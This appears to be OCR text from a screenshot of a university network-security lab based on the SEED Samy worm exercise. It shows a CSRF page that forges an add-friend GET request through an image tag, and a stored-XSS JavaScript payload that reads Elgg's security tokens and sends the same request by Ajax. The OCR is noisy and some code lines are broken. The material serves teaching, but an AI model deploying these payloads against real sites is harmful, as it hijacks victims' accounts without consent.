 Activities Terminal Apr 7 10:46
Lab Lab 7 Web Samy cento 50
https://github.com/yuanhawk/50.020-Netw
50.020-Network-Security / lab7 / Task 2 / addfriend.html
yuanhawk lab7 History
1 contributor
6 lines (6 sloc) 150 Bytes
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt=">
5 </body>
6 </html>
7
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
© 2022 GitHub, Inc.
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythin... anythin... anythin... anythin... anythin...
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ¿
var token="&__elgg_token="+elgg.security.token.__elgg_t
oken; ¡
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/
add?friend=59"; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
~
-- INSERT (paste) -- 7,72-86 All